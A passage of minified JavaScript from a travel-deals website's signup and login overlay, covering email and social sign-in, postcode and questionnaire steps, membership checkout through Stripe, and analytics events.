").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
